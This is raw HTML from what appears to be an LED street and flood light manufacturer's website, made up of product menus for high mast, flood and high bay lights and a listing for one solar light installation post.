<section class="wp-block-themepark-block-themepark-icon thempark-block themepark_icon_list_out undefined" id="nomo" style="background:#ffffff;"><div class="themepark_icon_list_in " style=""><div class="themepark_icon_lists iconl4 iconls2" style=""><a class="themepark_icon_box  picmodle " href="/1000w-high-mast-led-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="1000W High Mast Light" style="color:#e21f2f;width:150px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/1000W-highmast.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/1000W-highmast.jpg" alt="1000W High Mast Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">1000W High Mast Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>Copper Heat-pipe, Cree 3535 SMD LED, Meanwell Power Supply, 5 Years Warranty</span></div></a><a class="themepark_icon_box  picmodle " href="/led-ball-field-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="XF Series LED Ball Field Light" style="color:#e21f2f;width:150px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/XF-high-pole-lamp.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/XF-high-pole-lamp.jpg" alt="XF Series LED Ball Field Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">XF Series LED Ball Field Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>400W-1200W Ball Field Light with Massive Aluminum Fins Heat Dissipation.</span></div></a><a class="themepark_icon_box  picmodle " href="/ball-field-led-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="TSB Series Ball Field Light" style="color:#e21f2f;width:150px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/TSB-high-pole-1.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/TSB-high-pole-1.jpg" alt="TSB Series Ball Field Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">TSB Series Ball Field Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>400W~1000W, Heat Conductivity 8.0 PCB, Gear Shaping Technology</span></div></a><a class="themepark_icon_box  picmodle " href="/800w-high-mast-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="800W High Mast Light" style="color:#e21f2f;width:150px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/800W-highmast.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/800W-highmast.jpg" alt="800W High Mast Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">800W High Mast Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>1060 Stamping Aluminum Fins Heatsink+Copper Pipe, Tempered Glass</span></div></a><a class="themepark_icon_box  picmodle " href="/500w-high-mast-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="500W High Mast Light" style="color:#e21f2f;width:150px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/500W-highmast.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/500W-highmast.jpg" alt="500W High Mast Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">500W High Mast Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>92% Reflective Rate Aluminum Reflector, Copper heatpipe, Respirator Design </span></div></a><a class="themepark_icon_box  picmodle " href="/300w-high-mast-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="300W High Mast Light" style="color:#e21f2f;width:150px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/400W-highmast.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/400W-highmast.jpg" alt="300W High Mast Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">300W High Mast Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>Meanwell Power Supply,</span><span>5 Years Warranty, UL, TUV, 3C Certificate</span></div></a><a class="themepark_icon_box  picmodle " href="/500w-led-stadium-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="500W LED Stadium Light" style="color:#e21f2f;width:150px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/500W-high-pole.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/500W-high-pole.jpg" alt="500W LED Stadium Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">500W LED Stadium Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>Copper heat-pipe, Small Angle Reflect Cup, Cree Xml-2 LED Chip, Stadium Light</span></div></a><a class="themepark_icon_box  picmodle " href="/300w-led-focus-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="300W LED Focus Light" style="color:#e21f2f;width:150px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2023/01/300W-led-stadium-light-1.jpg"/><noscript><img width="800" height="800" src="http://www.chinastreetlight.com/wp-content/uploads/2023/01/300W-led-stadium-light-1.jpg" alt="300W LED Focus Light" style="color:#e21f2f;width:150px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">300W LED Focus Light</b></div><div class="themepark_icon_box_d" style="font-size:12px;"><span>LED Focus Light with Aluminum Reflect Cup, Cree XML2 LED</span></div></a></div></div></section>
</div></div></li>
	</ul>
</li>
	<li id="menu-item-32"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/flood-led-light/"><figure><img width="115" height="115" class="muimg"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E"alt="LED Flood Light" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/led-flood-light.png"/><noscript><img width="115" height="115" class="muimg"  src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/led-flood-light.png"alt="LED Flood Light"/></noscript></figure><span class="jzs obk">LED Flood Light</span></a><i class="mu_i"></i>
	<ul class="sub-menu">
<div class="nav_block_contents"><div class="post_content ">
<section class="wp-block-themepark-block-themepark-icon thempark-block themepark_icon_list_out undefined" id="nomo" style="background:#ffffff;"><div class="themepark_icon_list_in " style=""><div class="themepark_icon_lists iconl4 iconls2" style=""><a class="themepark_icon_box  picmodle " href="/solar-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="S1 Series Solar Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/01/Battery-Indicator-solar-floodlight.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/01/Battery-Indicator-solar-floodlight.jpg" alt="S1 Series Solar Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">S1 Series Solar Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>with Battery Indicator, Split Solar Panel</span></div></a><a class="themepark_icon_box  picmodle " href="/s2-solar-floodlight.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="S2 Series Solar Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/S2-solar-floodlight.jpg"/><noscript><img width="600" height="600" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/S2-solar-floodlight.jpg" alt="S2 Series Solar Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">S2 Series Solar Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>Separated Solar Panel, Power Indicator</span></div></a><a class="themepark_icon_box  picmodle " href="/d-led-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="D Series Ultra Slim Flood Light" style="color:#e21f2f;width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/DOB-linear-led-flood-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/DOB-linear-led-flood-light.jpg" alt="D Series Ultra Slim Flood Light" style="color:#e21f2f;width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">D Series Ultra Slim Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>DOB LED,  Linear IC Driver,.</span></div></a><a class="themepark_icon_box  picmodle " href="/e-led-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="E Series Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/100W-E-flood-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/100W-E-flood-light.jpg" alt="E Series Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">E Series Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>Competive Price, Hot Sales</span></div></a><a class="themepark_icon_box  picmodle " href="/f-led-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="F Series Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/optical-lens-led-flood-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/optical-lens-led-flood-light.jpg" alt="F Series Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">F Series Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>Large Area illumination Optical Lens,</span></div></a><a class="themepark_icon_box  picmodle " href="/a-led-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="A Sereis Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/aluminum-reflector-floodlight.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/aluminum-reflector-floodlight.jpg" alt="A Sereis Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">A Sereis Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>Only with Aluminum Reflector</span></div></a><a class="themepark_icon_box  picmodle " href="/b-led-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="B Series Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/B-led-flood-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/B-led-flood-light.jpg" alt="B Series Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">B Series Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>With Point Optical Lens and Reflector</span></div></a><a class="themepark_icon_box  picmodle " href="/c-led-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="C Series Flood Light" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/C-led-flood-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/C-led-flood-light.jpg" alt="C Series Flood Light" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">C Series Flood Light</b></div><div class="themepark_icon_box_d" style="font-size:14px;"><span>Will Mini Reflect Cup</span></div></a></div></div></section>
</div></div></li>
	</ul>
</li>
	<li id="menu-item-770"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/high-bay-led-light/"><figure><img width="108" height="108" class="muimg"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20108%20108'%3E%3C/svg%3E"alt="High Bay Light" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/led-high-bay-light.png"/><noscript><img width="108" height="108" class="muimg"  src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/led-high-bay-light.png"alt="High Bay Light"/></noscript></figure><span class="jzs obk">High Bay Light</span></a><i class="mu_i"></i>
	<ul class="sub-menu">
<div class="nav_block_contents"><div class="post_content ">
<section class="wp-block-themepark-block-themepark-icon thempark-block themepark_icon_list_out undefined" id="nomo" style="padding-top:20px;background:#ffffff;"><div class="themepark_icon_list_in " style=""><div class="themepark_icon_lists iconl4 iconls2" style=""><a class="themepark_icon_box  picmodle " href="/a-high-bay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="A Series Point Optical Lens" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/high-bay-light-A.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/high-bay-light-A.jpg" alt="A Series Point Optical Lens" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">A Series Point Optical Lens</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>60° / 90° / 120° Lighting Beam</span></div></a><a class="themepark_icon_box  picmodle " href="/b-high-bay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="B Series Annular Optical Lens" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/B-UFO-Highbay-lights.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/B-UFO-Highbay-lights.jpg" alt="B Series Annular Optical Lens" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">B Series Annular Optical Lens</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>Annular Optical UFO High Bay Light</span></div></a><a class="themepark_icon_box  picmodle " href="/c-high-bay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="C Series Transparent Lens" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/transparent-lens-highbay-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/transparent-lens-highbay-light.jpg" alt="C Series Transparent Lens" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">C Series Transparent Lens</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>Transparent Lens UFO Highbay Light</span></div></a><a class="themepark_icon_box  picmodle " href="/linear-ic-highbay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="D Series DOB Linear IC Driver" style="width:160px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/100w-highbay-light.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/100w-highbay-light.jpg" alt="D Series DOB Linear IC Driver" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">D Series DOB Linear IC Driver</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>Competive Price UFO Highbay Light</span></div></a><a class="themepark_icon_box  picmodle " href="/f-high-bay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="F Series Dots Lens" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/f-high-bay-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/f-high-bay-light.jpg" alt="F Series Dots Lens" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">F Series Dots Lens</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>60° / 90° / 120° Lighting Beam</span></div></a><a class="themepark_icon_box  picmodle " href="/s-high-bay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="S Series Square Luminous" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2022/05/G-high-bay-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2022/05/G-high-bay-light.jpg" alt="S Series Square Luminous" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">S Series Square Luminous</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>Square Luminous with Point Optical Lens </span></div></a><a class="themepark_icon_box  picmodle " href="/l-high-bay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="L Sereis Looped Lens" style="width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2022/05/looped-lens-highbay-light.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2022/05/looped-lens-highbay-light.jpg" alt="L Sereis Looped Lens" style="width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">L Sereis Looped Lens</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>Square Luminous with Looped Lens</span></div></a><a class="themepark_icon_box  picmodle " href="/e-highbay-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" alt="E Sereis Linear IC Driver" style="color:#e21f2f;width:160px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2022/05/Linear-IC-highbay.jpg"/><noscript><img width="750" height="750" src="https://www.chinastreetlight.com/wp-content/uploads/2022/05/Linear-IC-highbay.jpg" alt="E Sereis Linear IC Driver" style="color:#e21f2f;width:160px;"/></noscript></div><b style="font-size:16px;color:#146ba2;">E Sereis Linear IC Driver</b></div><div class="themepark_icon_box_d" style="font-size:13px;"><span>Square Looped Lens with Linear IC</span></div></a></div></div></section>



<p></p>
</div></div></li>
	</ul>
</li>
	<li id="menu-item-30"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/hot-led/"><figure><img width="120" height="120" class="muimg"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E"alt="Hot Product" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/hot-products.png"/><noscript><img width="120" height="120" class="muimg"  src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/hot-products.png"alt="Hot Product"/></noscript></figure><span class="jzs obk">Hot Product</span></a><i class="mu_i"></i></li>
</ul>
</li>
<li id="menu-item-17"  class="mu-slide   depth0 fas fa-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home noft"><a class="mu_a"  href="https://www.chinastreetlight.com/"><span class="nusw obk">Home</span></a><i class="mu_i"></i></li>
<li id="menu-item-16"  class="mu-slide   depth0 fas fa-copyright menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children noft"><a class="mu_a"  href="https://www.chinastreetlight.com/aboutus.html"><span class="nusw obk">About Us</span></a><i class="mu_i"></i>
<ul class="sub-menu">
	<li id="menu-item-922"  class="mu-slide   depth1 fas fa-certificate menu-item menu-item-type-post_type menu-item-object-page noft"><a class="mu_a"  href="https://www.chinastreetlight.com/aboutus/quality-control.html"><span class="nusw obk">Quality Control</span></a><i class="mu_i"></i></li>
	<li id="menu-item-5900"  class="mu-slide   depth1 fas fa-download menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/download/"><span class="nusw obk">Download</span></a><i class="mu_i"></i></li>
</ul>
</li>
<li id="menu-item-921"  class="mu-slide   depth0 fas fa-drafting-compass menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/projects/"><span class="nusw obk">Projects</span></a><i class="mu_i"></i>
<ul class="sub-menu">
	<li id="menu-item-960"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/projects/streetlight-application/"><span class="nusw obk">LED Streetlight Project</span></a><i class="mu_i"></i></li>
	<li id="menu-item-1082"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/projects/solar-light-application/"><span class="nusw obk">Solar Streetlight Project</span></a><i class="mu_i"></i></li>
	<li id="menu-item-959"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/projects/highmast-light-application/"><span class="nusw obk">High Mast Light Project</span></a><i class="mu_i"></i></li>
	<li id="menu-item-1081"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/projects/floodlight-application/"><span class="nusw obk">Flood Light Project</span></a><i class="mu_i"></i></li>
	<li id="menu-item-4574"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/projects/high-bay-light-projects/"><span class="nusw obk">High Bay Light Projects</span></a><i class="mu_i"></i></li>
</ul>
</li>
<li id="menu-item-5919"  class="mu-slide   depth0 fas fa-question-circle menu-item menu-item-type-post_type menu-item-object-page noft"><a class="mu_a"  href="https://www.chinastreetlight.com/aboutus/faqs.html"><span class="nusw obk">FAQs</span></a><i class="mu_i"></i></li>
<li id="menu-item-920"  class="mu-slide   depth0 fab fa-blogger-b menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/news/"><span class="nusw obk">News &amp; Blogs</span></a><i class="mu_i"></i></li>
<li id="menu-item-396"  class="mu-slide   depth0 fas fa-pencil-alt menu-item menu-item-type-post_type menu-item-object-page noft"><a class="mu_a"  href="https://www.chinastreetlight.com/contact.html"><span class="nusw obk">Contact Us</span></a><i class="mu_i"></i></li>
			  
			   <li class="mu-slide menu-item mu-sho"></li>
			    			  			   
	 	 	</nav>
				
				
	 	 	 </div>
			<span class=" header_nav_move_btn"><i class="fa fas fa-bars fa-navicon"></i></span>
	        <span class="search_box_move_btn"> <i class="search_iocn fa  fa-search"></i> </span>
			
			
			
			
		
	    		    <div class="move_bac"></div>
			<div class="wp_clear"></div>
		</div>
		
		<div class="haeader_bac_clor"></div>
		<div class="mu_move_container_bac_clor"></div>	</header>
	
	
	




	<div class="content cat_content leftright"><div class="twotab" ><mian class="main_slide cat_content">
<div class="cat_page " >

<div class="cat-text"><ul class="case_loop  ajlooplist  loop_list">          
                              <li >
                          <article>   
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/install-integrated-solar-street-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2023/03/install-all-in-one-solarlight.jpg" width="600" height="434" alt="How to Install an All-in-One Solar Street Light" title="How to Install an All-in-One Solar Street Light"/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <h2  class="posts_title">                        <a href="https://www.chinastreetlight.com/install-integrated-solar-street-light.html">How to Install an All-in-One Solar Street Light</a>
                         </h2>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>02/03/2023</time>
						 <span><i class="fa fa-eye"></i>2448</span>
                                             </span>
						                 						 
						 <p>
						 E Series Linear IC Driver DOB Highbay Light, Square Luminous with Looped Optical Lens.</p>
                     
          <a href="https://www.chinastreetlight.com/install-integrated-solar-street-light.html" class="vedio_url">View details</a>                       
                  </div>
                </article>    
                </li>
</ul></div>
	<div class="pager">     </div>  
		<div class='wp_clear'></div>
</div>
	
	
	<div class='wp_clear'></div></mian><div class="move_open_btn">Expand more! <i class="fa fa-angle-double-down"></i></div><aside class="aside"> <div class="modle_box    index_nav PcOnly   gbzk " id="PcOnly">    

<div class="modle_box_title">



	<div  class="list_nav_title">
	<div  class="list_nav_ts">	
	<font>PRODUCT</font> <i class="fas fa-align-left"></i>
	</div>
		<div class="xian_o"><div class="xo"></div></div>
	
</div>	

</div>
<ul class="index_nav_ul">
<li id="menu-item-4355"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/led-street-light/"><span class="nusw obk">LED Street Light</span></a><i class="mu_i"></i></li>
<li id="menu-item-4356"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/solar-street-light/"><span class="nusw obk">Solar Street Light</span></a><i class="mu_i"></i></li>
<li id="menu-item-460"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/high-mast-led-light/"><span class="nusw obk">High Mast Light</span></a><i class="mu_i"></i></li>
<li id="menu-item-459"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/flood-led-light/"><span class="nusw obk">LED Flood Light</span></a><i class="mu_i"></i></li>
<li id="menu-item-457"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/high-bay-led-light/"><span class="nusw obk">High Bay Light</span></a><i class="mu_i"></i></li>
<li id="menu-item-456"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/hot-led/"><span class="nusw obk">Hot-Products</span></a><i class="mu_i"></i></li>
